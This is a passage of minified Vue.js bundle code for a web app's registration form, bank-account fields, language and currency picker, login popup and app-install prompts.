)===2?(i(),G(de,{key:4,modelValue:e(d).smsCode,"onUpdate:modelValue":m[21]||(m[21]=f=>e(d).smsCode=f),name:"verificationCode",rules:[{required:!0,message:u.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:u.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:L(()=>[t("div",hc,[r(at,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":"",class:"svg-icon_pwd"},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[20]||(m[20]=f=>e(d).smsCode=f),placeholder:u.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,fc),[[we,e(d).smsCode]]),t("button",{class:"send-code-btn",disabled:e(Re)>0,type:"button",onClick:St},[re(a(e(Re)>0?u.$t("main.obtain"):u.$t("main.send"))+" ",1),t("span",yc,a(e(Re)>0?`(${e(Re)}s)`:""),1)],8,wc)])]),_:1},8,["modelValue","rules"])):z("",!0),t("div",bc,[t("div",{class:"flex invite-label",onClick:m[22]||(m[22]=f=>Ke.value=!e(Ke))},[t("span",$c,a(u.$t("registerLogin.inviteCode")),1),e(Qe).required?z("",!0):(i(),v("span",kc," ("+a(u.$t("registerLogin.optional"))+") ",1)),r(ie,{class:Oe(["expand",{hide:e(Ke)}]),icon:e(H)("expand"),"w-20":"","h-20":"","m-r-10":"","p-l-3":""},null,8,["class","icon"])]),e(x)?(i(),v("div",Cc,[e(S)===2?(i(),v("div",{key:0,class:"register-way-button",onClick:m[23]||(m[23]=f=>e(_).changeLoginRegisterBySmsOrPwd())},a(u.$t("registerLogin.registerByPwd")),1)):(i(),v("div",{key:1,class:"register-way-button",onClick:m[24]||(m[24]=f=>e(_).changeLoginRegisterBySmsOrPwd())},a(u.$t("registerLogin.registerByCode")),1))])):z("",!0)]),F(r(de,{modelValue:e(d).inviteCode,"onUpdate:modelValue":m[27]||(m[27]=f=>e(d).inviteCode=f),name:"inviteCode",rules:[e(Qe)]},{input:L(()=>[t("div",Lc,[r(ie,{icon:e(H)("invite"),"w-20":"","h-20":"","m-r-10":"","p-l-3":"",class:"svg-icon_invite"},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[25]||(m[25]=f=>e(d).inviteCode=f),disabled:e(T),class:Oe({disabled_referCode_input:e(T)}),style:{width:"100%"},type:"text",maxlength:30,placeholder:`${u.$t("registerLogin.inviteCodeTip")} ${e(Qe).required?"":`(${u.$t("registerLogin.optional")})`}`,onInput:m[26]||(m[26]=(...f)=>e(ee)&&e(ee)(...f))},null,42,Sc),[[we,e(d).inviteCode]])])]),_:1},8,["modelValue","rules"]),[[Fo,e(Ke)]]),r(de,{name:"checked",style:{"margin-bottom":"0.94rem"},rules:[{validator:e(N),message:`${u.$t("registerLogin.pleaseCheckTips")} ${u.$t("registerLogin.checkReadAndAgree")}【${u.$t("registerLogin.privacyAgreement")}】`}]},{input:L(()=>[F((i(),v("div",{flex:"","items-center":"","text-12":"",style:{color:"#996265"},class:"checked agreement-checked",onClick:m[28]||(m[28]=f=>e(d).checked=!e(d).checked)},[e(d).checked?(i(),G(ie,{key:0,icon:e(H)("check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])):(i(),G(ie,{key:1,icon:e(H)("no-check"),"w-20":"","h-20":"","m-r-8":""},null,8,["icon"])),re(" "+a(u.$t("registerLogin.checkReadAndAgree"))+" ",1),t("span",Tc,"【"+a(u.$t("registerLogin.privacyAgreement"))+"】",1)])),[[Ht]])]),_:1},8,["rules"]),r(de,{style:{"margin-bottom":"0"}},{input:L(()=>[F((i(),v("div",{class:"login flex_all_center","h-44":"","text-14":"",onClick:m[29]||(m[29]=f=>e(S)===3?e(ge)?e(_e)():zt():e(ce)())},[t("span",Ic,a(u.$t("registerLogin.register")),1)])),[[Ht]])]),_:1})]),_:1}),r(Qo,{validator:e(P)},null,8,["validator"])]),_:1},512)):z("",!0),e(A)&&e(se)&&e(ge)?(i(),G(no,{key:1,ref_key:"completeFormRef",ref:te,class:"complete-info-form"},{default:L(()=>[r(Ne,{inset:""},{default:L(()=>[e(be)?(i(),G(de,{key:0,modelValue:e(M).mobile,"onUpdate:modelValue":m[32]||(m[32]=f=>e(M).mobile=f),name:"completeMobile",rules:[{required:e(l),message:u.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:u.$t("registerLogin.verificationM")},{validator:(f,It)=>!e(l)&&!e(M).mobile||!e(M).mobile?!0:e(M).mobile.length!==e(Z)?u.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(g),digitCount:e(Z)}):e(K)(f,It),trigger:["onChange","onBlur"],message:u.$t("registerLogin.verificationM")}]},{input:L(()=>[t("div",Pc,[r(ie,{icon:e(H)("mobile"),"w-26":"","h-26":""},null,8,["icon"]),t("div",Ec,a(e(g)),1),t("div",Rc,[F(t("input",{"onUpdate:modelValue":m[30]||(m[30]=f=>e(M).mobile=f),style:{width:"100%","z-index":"10"},type:"tel",maxlength:e(Z),onInput:m[31]||(m[31]=f=>e(M).mobile=e(M).mobile.replace(/[^0-9]/g,""))},null,40,Nc),[[we,e(M).mobile]]),t("div",{class:"underscores",style:Ve(dt({},e(_t).global.locale.value==="ur-PK"?{marginRight:e(M).mobile?`${e(He)(e(M).mobile)}px`:"0"}:{marginLeft:e(M).mobile?`${e(He)(e(M).mobile)}px`:"0"}))},[e(Z)?(i(!0),v(pe,{key:0},ze(e(Z)-(e(M).mobile?e(M).mobile.length:0),f=>(i(),v("span",{key:f,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):z("",!0)],4)])])]),_:1},8,["modelValue","rules"])):z("",!0),e(y)?(i(),v(pe,{key:1},[r(de,{modelValue:e(M).bankName,"onUpdate:modelValue":m[33]||(m[33]=f=>e(M).bankName=f),name:"bankName",readonly:"",rules:[{required:e(U),message:u.$t("wallet.chooseBankTip",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})}],onClick:bt},{input:L(()=>[t("div",Ac,[F(t("img",Vc,null,512),[[ct,e($e)(`${e(C).theme}/withdraw/bank_icon.png`)]]),t("div",{style:{flex:"1"},class:Oe({placeholder:!e(M).bankName})},a(e(M).bankName||u.$t("wallet.chooseBankTip",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),3),r(so,{name:"arrow-down"})])]),_:1},8,["modelValue","rules"]),r(de,{modelValue:e(M).account,"onUpdate:modelValue":m[36]||(m[36]=f=>e(M).account=f),name:"account",rules:[{validator:f=>e(Xr)(f,e(fe),e(wt),e(n),e(U)),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",Dc,[F(t("img",Mc,null,512),[[ct,e($e)(`${e(C).theme}/withdraw/card_icon.png`)]]),F(t("input",{"onUpdate:modelValue":m[34]||(m[34]=f=>e(M).account=f),style:{width:"100%"},placeholder:e(fe)==="BANK"?u.$t("wallet.bankAccountNumberTip"):u.$t("wallet.walletAddressTip"),maxlength:e(fe)==="BANK"?25:100,onInput:m[35]||(m[35]=f=>e(fe)==="BANK"?e(M).account=e(M).account.replace(/[^0-9]/g,""):null)},null,40,Bc),[[we,e(M).account]])])]),_:1},8,["modelValue","rules"]),r(de,{modelValue:e(M).realName,"onUpdate:modelValue":m[39]||(m[39]=f=>e(M).realName=f),name:"realName",rules:[{required:e(U),message:e(st)}]},{input:L(()=>[t("div",xc,[F(t("img",Oc,null,512),[[ct,e($e)(`${e(C).theme}/withdraw/person_icon.png`)]]),F(t("input",{"onUpdate:modelValue":m[37]||(m[37]=f=>e(M).realName=f),style:{width:"100%"},placeholder:e(st),maxlength:"50",onInput:m[38]||(m[38]=f=>e(M).realName=e(Qr)(e(M).realName,e(h)))},null,40,Uc),[[we,e(M).realName]])])]),_:1},8,["modelValue","rules"])],64)):z("",!0),t("div",qc,[t("div",{class:"back-btn",onClick:kt},a(u.$t("home.back")),1),F((i(),v("div",{class:"login flex_all_center flex-1","h-44":"","text-14":"",onClick:$t},[t("span",zc,a(u.$t("registerLogin.register")),1)])),[[Ht]])])]),_:1}),r(Yo,{show:e(Je),"onUpdate:show":m[42]||(m[42]=f=>Ie(Je)?Je.value=f:null),position:"bottom",style:{height:"100%"},class:"bank-picker-popup bank-picker-fullscreen"},{default:L(()=>[t("div",Fc,[r(so,{name:"arrow-left",class:"back-icon",onClick:m[40]||(m[40]=f=>Je.value=!1)}),t("span",null,a(u.$t("wallet.chooseBank",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1),Wc]),t("div",Kc,[F(t("input",{"onUpdate:modelValue":m[41]||(m[41]=f=>Ie(Fe)?Fe.value=f:null),type:"text",class:"search-input",placeholder:u.$t("wallet.searchBank")},null,8,Hc),[[we,e(Fe)]]),F(t("img",Gc,null,512),[[ct,e($e)(`${e(C).theme}/earn/search_icon.png`)]])]),t("div",Jc,[t("div",jc,a(u.$t("wallet.chooseBank",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1),(i(!0),v(pe,null,ze(e(yt),f=>(i(),v("div",{key:f.paymentBankId,class:Oe(["bank-item",{active:e(M).bankId===f.paymentBankId}]),onClick:It=>Ut(f)},[t("div",Qc,[f.img?(i(),v("img",{key:0,src:qt(f.img),class:"bank-logo"},null,8,Yc)):z("",!0),t("span",null,a(f.subPayName),1)]),e(M).bankId===f.paymentBankId?F((i(),v("img",Xc,null,512)),[[ct,e($e)(`${e(C).theme}/withdraw/corner_mark.png`)]]):z("",!0)],10,Zc))),128)),e(yt).length===0?(i(),v("div",ed,a(u.$t("wallet.noSearchResult",{name:u.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1)):z("",!0)])]),_:1},8,["show"])]),_:1},512)):!e(J)&&!e(W)&&!e(A)?(i(),v("div",td,a(u.$t("registerLogin.nullRegister")),1)):z("",!0),e(Be)&&!e(se)?(i(),v("div",{key:3,class:"content",innerHTML:e(Be)},null,8,od)):z("",!0),e(O)?(i(),G(Xo,{key:4,show:e(O),"form-data":e(d),type:"register",onConfirm:e(D),onClose:e(k)},null,8,["show","form-data","onConfirm","onClose"])):z("",!0)])}}},sd=Ce(nd,[["__scopeId","data-v-ce8dddc2"]]);const ad={class:"language_container_outer"},id={class:"language_container"},ld={class:"popup_title"},rd={class:"scroll-box"},cd={class:"list-title"},dd={alt:""},ud={__name:"language",emits:["getCurrentLanguage"],setup(o,{expose:n,emit:s}){const{setLang:c,lang:p}=po(),g=po(),{language:h}=le(g),{setCurrency:w,currencyImageMap:_,currencyDefaultLanguageMap:B,currencyLangTextMap:C}=De(),{currency:S,currencyLanguageMap:x}=le(De()),W=s,J=b(!1),A=b(h.value||"en-US"),$=b(S.value||"INR"),E=b(""),d=()=>{E.value=JSON.stringify({lang:x.value[$.value].length===1&&x.value[$.value][0]==="default"?"default":A.value,currency:$.value}),J.value=!1},V=()=>{let N=JSON.parse(E.value);N.lang==="default"?c(B[N.currency]):c(N.lang),w(N.currency),J.value=!1,Le(()=>{window.location.reload()})};qe(()=>{Le(()=>{const N={lang:x.value[$.value].length===1&&x.value[$.value][0]==="default"?"default":A.value,currency:$.value};E.value=JSON.stringify(N),W("getCurrentLanguage",N)})});const K=N=>new URL(Object.assign({"../../../../assets/images/theme1/language/bn-BD.png":So,"../../../../assets/images/theme1/language/en-US.png":To,"../../../../assets/images/theme1/language/en-ZM.png":Io,"../../../../assets/images/theme1/language/hi-IN.png":Po,"../../../../assets/images/theme1/language/ind-ID.png":Eo,"../../../../assets/images/theme1/language/pt-BR.png":Ro,"../../../../assets/images/theme1/language/th-TH.png":No,"../../../../assets/images/theme1/language/tl-PH.png":Ao,"../../../../assets/images/theme1/language/ur-PK.png":Vo,"../../../../assets/images/theme1/language/vi-VN.png":Do,"../../../../assets/images/theme1/language/zh-TW.png":Mo})[`../../../../assets/images/theme1/language/${N}.png`],self.location).href;return n({show:()=>{J.value=!0}}),(N,ce)=>{const O=ea,D=ta,k=Ge,Z=Me("lazy");return i(),G(k,{show:e(J),round:"",position:"center",class:"popup",onClickOverlay:d},{default:L(()=>[t("div",ad,[t("div",id,[t("div",ld,a(N.$t("registerLogin.switchLanguage")),1),t("div",rd,[(i(!0),v(pe,null,ze(e(x),(R,P)=>{var ee;return i(),v(pe,{key:P},[t("div",cd,[F(t("img",dd,null,512),[[Z,K(e(_)[P])]]),re(" "+a((ee=e(C)[P])==null?void 0:ee.countryText),1)]),r(D,{modelValue:e(E),"onUpdate:modelValue":ce[0]||(ce[0]=se=>Ie(E)?E.value=se:null),direction:"horizontal",shape:"square",class:"list"},{default:L(()=>[(i(!0),v(pe,null,ze(R,(se,he)=>(i(),G(O,{key:he,name:JSON.stringify({lang:se,currency:P}),class:"item ar-undefined-b",onClick:V},{default:L(()=>{var _e,ve;return[re(a(((_e=e(p)[se.replace(/-/g,"")])==null?void 0:_e.text)||((ve=e(C)[P])==null?void 0:ve.defaultText)),1)]}),_:2},1032,["name"]))),128))]),_:2},1032,["modelValue"])],64)}),128))])])])]),_:1},8,["show"])}}},md=Ce(ud,[["__scopeId","data-v-179c0adb"]]);const pd={key:0,class:"popup-content flex_column"},gd={class:"form-content_outer"},_d={class:"form-content"},vd={class:"tab-label login-label",flex:"","items-center":""},hd={class:"tab-label register-label",flex:"","items-center":""},fd={class:"content-scroll"},wd={alt:""},yd={__name:"index",setup(o){const n=At(),s=Xe(),c=Nt(),{currencyImageMap:p}=De(),g=()=>{},h=b(),w=b({}),_=S=>new URL(Object.assign({"../../../assets/images/theme1/language/bn-BD.png":So,"../../../assets/images/theme1/language/en-US.png":To,"../../../assets/images/theme1/language/en-ZM.png":Io,"../../../assets/images/theme1/language/hi-IN.png":Po,"../../../assets/images/theme1/language/ind-ID.png":Eo,"../../../assets/images/theme1/language/pt-BR.png":Ro,"../../../assets/images/theme1/language/th-TH.png":No,"../../../assets/images/theme1/language/tl-PH.png":Ao,"../../../assets/images/theme1/language/ur-PK.png":Vo,"../../../assets/images/theme1/language/vi-VN.png":Do,"../../../assets/images/theme1/language/zh-TW.png":Mo})[`../../../assets/images/theme1/language/${S}.png`],self.location).href,B=()=>{n.query.referCode&&(it.value=1)},C=()=>{};return(S,x)=>{const W=Se,J=oa,A=na,$=xt,E=Me("lazy");return i(),v("div",null,[r($,{show:e(c).loginPopupVisible,"onUpdate:show":x[3]||(x[3]=d=>e(c).loginPopupVisible=d),"class-name":"login_popup","show-confirm-button":!1,onClosed:C,onOpen:B},{default:L(()=>{var d,V,K,ne;return[e(c).loginPopupVisible?(i(),v("div",pd,[t("div",gd,[t("div",_d,[r(W,{icon:e(H)("close-2"),class:"close","w-20":"","h-20":"","m-r-8":"",onClick:x[0]||(x[0]=N=>e(c).loginPopupVisible=!1)},null,8,["icon"]),r(A,{active:e(it),"onUpdate:active":x[1]||(x[1]=N=>Ie(it)?it.value=N:null),transition:"none","m-b-20":"",background:"transparent",color:e(s).theme=="theme1"?"#FBE673":"#0C97F6","line-width":"1.25rem",onChange:g},{default:L(()=>[r(J,{name:0},{title:L(()=>[t("div",vd,a(S.$t("registerLogin.login")),1)]),_:1}),r(J,{name:1},{title:L(()=>[t("div",hd,a(S.$t("registerLogin.register")),1)]),_:1})]),_:1},8,["active","color"]),t("div",fd,[e(it)==0?(i(),G(Dr,{key:0})):z("",!0),e(it)==1?(i(),G(sd,{key:1})):z("",!0)]),t("div",{class:"flex_c current-language-box",onClick:x[2]||(x[2]=N=>e(h).show())},[F(t("img",wd,null,512),[[E,_(e(p)[(d=e(w))==null?void 0:d.currency])]]),t("span",null,a(((ne=(K=(V=e(w))==null?void 0:V.lang)==null?void 0:K.split("-")[0])==null?void 0:ne.toUpperCase())||S.$t("registerLogin.switchLanguage")),1)])])])])):z("",!0)]}),_:1},8,["show"]),r(md,{ref_key:"languageRef",ref:h,onGetCurrentLanguage:x[4]||(x[4]=d=>w.value=d)},null,512)])}}},bd=Ce(yd,[["__scopeId","data-v-85c0ecb3"]]);const $d={class:"down-app-popup-container"},kd={class:"down-app-popup-content"},Cd={class:"down-app-popup-content-logo-title"},Ld={alt:"logo",class:"down-app-popup-content-logo"},Sd={class:"down-app-popup-content-title van-multi-ellipsis--l3"},Td={key:0,class:"close-h5"},Id={key:2,class:"content-btn-list"},Pd={class:"tip van-ellipsis"},Ed={key:1,class:"loading-spinner"},Rd={key:3,class:"content-btn-list"},Nd={class:"tip van-ellipsis"},Ad={key:1,class:"loading-spinner"},Vd={class:"tip van-ellipsis"},Dd={key:1,class:"loading-spinner"},Md={class:"down-app-popup-step-content"},Bd={class:"title"},xd={class:"step"},Od={class:"step-1"},Ud={class:"step-1-item"},qd={class:"step-1-item"},zd={class:"step-1-item"},Fd={class:"step-1-item",style:{"margin-top":"0.63rem"}},Wd={class:"step"},Kd={class:"step-2"},Hd={class:"btn cancel"},Gd={class:"btn confirm"},Jd={class:"site-info"},jd={class:"site-info-img",alt:""},Zd={class:"site-info-text"},Qd={class:"site-info-text-title van-ellipsis"},Yd={class:"site-info-text-content van-ellipsis"},Xd={class:"finger",alt:""},eu={__name:"index",setup(o){const{isIOS:n}=vt(),{closePopup:s,addToHomeScreenBtn:c,onDownloadApp:p,downText:g}=je(),{showDownPopup:h,receivePlatformPopupParams:w,themeVars:_,downLogoUrl:B,showStepPopup:C,locationHost:S,seoConfig:x,isLoadingWakeupOrInstall:W}=le(je()),{activeDetail:J}=Bo(),A=Xe(),{initData:$}=le(Ye()),E=ue(()=>{var V;const d=((V=$.value)==null?void 0:V.merchantConfigList)||[];return Array.isArray(d)?d.some(K=>K.dictKey==="SWITCH_HOMEPAGE_ADD_DESKTOP_BUTTON"):!1});return(d,V)=>{const K=ft,ne=Se,N=Ge,ce=Ko,O=Me("lazy");return i(),v("div",$d,[r(ce,{"theme-vars":e(_)},{default:L(()=>[r(N,{show:e(h),"onUpdate:show":V[7]||(V[7]=D=>Ie(h)?h.value=D:null),"overlay-class":"down-app-popup-overlay","z-index":"2003",position:"bottom",round:"",style:{height:"12.31rem"},"lazy-render":!1},{default:L(()=>[t("div",kd,[r(K,{name:"cross",class:"close",size:"20",color:"#999",onClick:e(s)},null,8,["onClick"]),t("div",Cd,[F(t("img",Ld,null,512),[[O,e(B)]]),t("div",Sd,a(e(g)("appInstallBottomToast")||d.$t("home.downloadAppTip")),1)]),e(w)&&Object.keys(e(w)).length&&!e(w).isH5Show?(i(),v("div",Td)):(i(),v("div",{key:1,class:"close-h5",onClick:V[0]||(V[0]=(...D)=>e(s)&&e(s)(...D))},a(d.$t("home.continueToUseH5")),1)),e(w)&&Object.keys(e(w)).length?(i(),v("div",Id,[e(w).isWebappShow?(i(),v("div",{key:0,class:"down-app-popup-content-btn",onClick:V[1]||(V[1]=(...D)=>e(c)&&e(c)(...D))},[r(ne,{icon:e(n)?`${e(A).theme==="theme1"?"ios":"theme2-ios"}`:`${e(A).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" WEB APP ")])):z("",!0),e(w).isAppShow?(i(),v("div",{key:1,class:"down-app-popup-content-btn",onClick:V[2]||(V[2]=(...D)=>e(p)&&e(p)(...D))},[e(W)?(i(),v("div",Ed)):(i(),v(pe,{key:0},[t("div",Pd,a(e(J).configJson.installReward?d.$t("home.award",{num:e(J).configJson.installReward}):d.$t("home.addPwaTip")),1),r(ne,{icon:e(n)?`${e(A).theme==="theme1"?"ios":"theme2-ios"}`:`${e(A).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" APP ")],64))])):z("",!0)])):(i(),v("div",Rd,[e(n)?(i(),v(pe,{key:0},[t("div",{class:"down-app-popup-content-btn",onClick:V[3]||(V[3]=(...D)=>e(c)&&e(c)(...D))},[r(ne,{icon:e(n)?`${e(A).theme==="theme1"?"ios":"theme2-ios"}`:`${e(A).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" WEB APP ")]),t("div",{class:"down-app-popup-content-btn",onClick:V[4]||(V[4]=(...D)=>e(p)&&e(p)(...D))},[e(W)?(i(),v("div",Ad)):(i(),v(pe,{key:0},[t("div",Nd,a(e(J).configJson.installReward?d.$t("home.award",{num:e(J).configJson.installReward}):d.$t("home.addPwaTip")),1),r(ne,{icon:e(n)?`${e(A).theme==="theme1"?"ios":"theme2-ios"}`:`${e(A).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" APP ")],64))])],64)):(i(),v(pe,{key:1},[e(E)?(i(),v("div",{key:0,class:"down-app-popup-content-btn",onClick:V[5]||(V[5]=(...D)=>e(c)&&e(c)(...D))},[r(ne,{icon:e(n)?`${e(A).theme==="theme1"?"ios":"theme2-ios"}`:`${e(A).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" WEB APP ")])):z("",!0),t("div",{class:"down-app-popup-content-btn",onClick:V[6]||(V[6]=(...D)=>e(p)&&e(p)(...D))},[e(W)?(i(),v("div",Dd)):(i(),v(pe,{key:0},[t("div",Vd,a(e(J).configJson.installReward?d.$t("home.award",{num:e(J).configJson.installReward}):d.$t("home.addPwaTip")),1),r(ne,{icon:e(n)?`${e(A).theme==="theme1"?"ios":"theme2-ios"}`:`${e(A).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" APP ")],64))])],64))]))])]),_:1},8,["show"]),r(N,{show:e(C),"onUpdate:show":V[8]||(V[8]=D=>Ie(C)?C.value=D:null),"z-index":"9999",closeable:"",position:"bottom",round:"",style:{height:"32.56rem"}},{default:L(()=>[t("div",Md,[t("div",Bd,a(d.$t("home.t3")),1),t("div",xd,a(d.$t("home.addPwaStep1")),1),t("div",Od,[t("div",Ud,a(d.$t("home.addPwaToQuickAccess")),1),t("div",qd,a(d.$t("home.findOnPage")),1),t("div",zd,a(d.$t("home.addScreen")),1),t("div",Fd,a(d.$t("home.mark")),1)]),t("div",Wd,a(d.$t("home.addPwaStep2")),1),t("div",Kd,[t("div",Hd,a(d.$t("home.cancel")),1),t("div",Gd,a(d.$t("home.confirm")),1),t("div",Jd,[F(t("img",jd,null,512),[[O,e(B)]]),t("div",Zd,[t("div",Qd,a(e(x).title),1),t("div",Yd,a(e(S)),1)])])]),F(t("img",Xd,null,512),[[O,e($e)("global/finger.png")]])])]),_:1},8,["show"])]),_:1},8,["theme-vars"])])}}},tu=Ce(eu,[["__scopeId","data-v-e2f628a8"]]);const ou=o=>(ot("data-v-0e526d1a"),o=o(),nt(),o),nu={class:"down-app-popup-container"},su={class:"down-app-popup-contenter"},au={alt:"logo",class:"down-app-popup-header"},iu=ou(()=>t("div",{class:"down-app-popup-header-mask"},null,-1)),lu={class:"down-app-popup-content"},ru={class:"title"},cu={class:"down-app-popup-content-description"},du={class:"down-app-popup-content-tips-1"},uu={class:"down-app-popup-content-logo-container"},mu={alt:"logo","w-50":"","h-50":"",class:"down-app-popup-content-down-logo"},pu={key:0,class:"down-app-popup-content-logo",alt:"logo"},gu={class:"tip-container"},_u={alt:"rewardGift",class:"","w-39":"","h-42":""},vu={class:"tip van-ellipsis"},hu={key:1,class:"loading-spinner"},fu={class:"install-steps"},wu={class:"install-tips"},yu={class:"down-app-popup-step-content"},bu={class:"title"},$u={class:"step"},ku={class:"step-1"},Cu={class:"step-1-item"},Lu={class:"step-1-item"},Su={class:"step-1-item"},Tu={class:"step-1-item",style:{"margin-top":"0.63rem"}},Iu={class:"step"},Pu={class:"step-2"},Eu={class:"btn cancel"},Ru={class:"btn confirm"},Nu={class:"site-info"},Au={class:"site-info-img",alt:""},Vu={class:"site-info-text"},Du={class:"site-info-text-title van-ellipsis"},Mu={class:"site-info-text-content van-ellipsis"},Bu={class:"finger",alt:""},xu={__name:"index",setup(o){const{isIOS:n}=vt(),{closePopup:s}=Zt(),{onDownloadApp:c,addToHomeScreenBtn:p}=je(),{showStrongDownPopup:g,themeVars:h,downLogoUrl:w,showStepPopup:_,locationHost:B,seoConfig:C,strongDownAppConfig:S,installAppReward:x,isShowHome:W}=le(Zt()),{isLoadingWakeupOrInstall:J}=le(Zt()),{activeDetail:A}=Bo(),$=Xe(),{initData:E}=Ye(),{merchantConfigList:d}=E,V=Vt(),K=ue(()=>{var k;try{const Z=d.find(ee=>ee.dictKey=="COPYWRITING_MERCHANT_LOGO"),R=Z!=null&&Z.dictValue?JSON.parse(Z.dictValue):[];return Array.isArray(R)&&R.length&&((k=R[0])==null?void 0:k.imgUrl)||""||"/img/icons/pwa-logo.png"}catch(Z){return console.error("商户Logo配置异常:",Z),"/img/icons/pwa-logo.png"}}),ne=ue(()=>S.value.enhancedPopupType==="CLOSABLE"),N=ue(()=>{var k;return x.value!==""?x.value:(k=A.value.configJson.installReward)!=null?k:"0"});function ce(){S.value.enhancedPopupType==="FORCED"&&(W.value=!1),V.push("/main/customerService"),s()}function O(){ne.value&&s()}function D(){if(S.value.downloadContentType==="PWA"){p();return}c()}return ke(W,k=>{k&&(g.value=!0)}),(k,Z)=>{const R=ft,P=Se,ee=Se,se=Ge,he=Ko,_e=Me("lazy");return i(),v("div",nu,[r(he,{"theme-vars":e(h)},{default:L(()=>[r(se,{show:e(g),"onUpdate:show":Z[0]||(Z[0]=ve=>Ie(g)?g.value=ve:null),"overlay-class":"down-app-popup-overlay","z-index":"2003",position:"bottom",round:"","lazy-render":!1,"close-on-click-overlay":e(ne),style:{"pointer-events":"none"},onClickOverlay:O},{default:L(()=>[t("div",su,[F(t("img",au,null,512),[[_e,`${e($e)(`${e($).theme}/home/strongDownAppHead.png`)}`]]),iu,t("div",lu,[t("div",ru,[r(R,{name:"info-o"}),re(" "+a(k.$t("home.strongDownAppTitle")),1)]),t("div",cu,[re(a(k.$t("home.strongDownAppDescription"))+" ",1),t("span",{class:"customer-service-link",onClick:ce},[re(a(k.$t("home.customerService"))+" ",1),r(P,{icon:"customerService",class:"close","w-12":"","h-12":"","m-r-8":""})])]),t("div",du,a(k.$t("home.StrongDownAppTips1")),1),t("div",uu,[F(t("img",mu,null,512),[[_e,e(w)]]),e(K)?F((i(),v("img",pu,null,512)),[[_e,e(bs)(e(K))]]):z("",!0)]),t("div",{class:"down-app-popup-content-btn",onClick:D},[e(J)?(i(),v("div",hu)):(i(),v(pe,{key:0},[t("div",gu,[e(N)&&e(N)!==""&&e(N)!=="0"?(i(),v(pe,{key:0},[F(t("img",_u,null,512),[[_e,`${e($e)("theme1/home/rewardGift.png")}`]]),t("div",vu,"+"+a(e(N)),1)],64)):z("",!0)]),r(ee,{icon:e(n)?`${e($).theme==="theme1"?"ios":"theme2-ios"}`:`${e($).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),re(" "+a(k.$t("home.installNow")),1)],64))]),t("div",fu,[t("div",null,a(k.$t("home.installSteps.title")),1),t("div",null,a(k.$t("home.installSteps.step1")),1),t("div",null,a(k.$t("home.installSteps.step2")),1)]),t("div",wu,[r(R,{name:"info-o"}),re(" "+a(k.$t("home.installTips")),1)])])])]),_:1},8,["show","close-on-click-overlay"]),r(se,{show:e(_),"onUpdate:show":Z[1]||(Z[1]=ve=>Ie(_)?_.value=ve:null),"z-index":"9999",closeable:"",position:"bottom",round:"",style:{height:"32.56rem"}},{default:L(()=>[t("div",yu,[t("div",bu,a(k.$t("home.t3")),1),t("div",$u,a(k.$t("home.addPwaStep1")),1),t("div",ku,[t("div",Cu,a(k.$t("home.addPwaToQuickAccess")),1),t("div",Lu,a(k.$t("home.findOnPage")),1),t("div",Su,a(k.$t("home.addScreen")),1),t("div",Tu,a(k.$t("home.mark")),1)]),t("div",Iu,a(k.$t("home.addPwaStep2")),1),t("div",Pu,[t("div",Eu,a(k.$t("home.cancel")),1),t("div",Ru,a(k.$t("home.confirm")),1),t("div",Nu,[F(t("img",Au,null,512),[[_e,e(w)]]),t("div",Vu,[t("div",Du,a(e(C).title),1),t("div",Mu,a(e(B)),1)])])]),F(t("img",Bu,null,512),[[_e,e($e)("global/finger.png")]])])]),_:1},8,["show"])]),_:1},8,["theme-vars"])])}}},Ou=Ce(xu,[["__scopeId","data-v-0e526d1a"]]);function wo(o){const{currencyCountryCode:n}=De();if(n==="IN"&&o&&o.length===10){const c=parseInt(o[0]);if(c>=6&&c<=9){const p=vo(`${o}`,n);return p&&p.isValid()&&p.getType()==="MOBILE",!0}}const s=vo(`${o}`,n);return!(!s||!s.isValid()||s.getType()!=="MOBILE")}function yo(o,n={}){const{lengthMobile:s,area:c,t:p}=n;return!s&&!p?wo(o):o?/^\d+$/.test(o)?s&&o.length!==s?p("registerLogin.phoneNumberLengthTip",{countryCode:c,digitCount:s}):wo(o)?!0:p("registerLogin.verificationM"):p("registerLogin.verificationM"):p("registerLogin.phoneNumberTip")}const 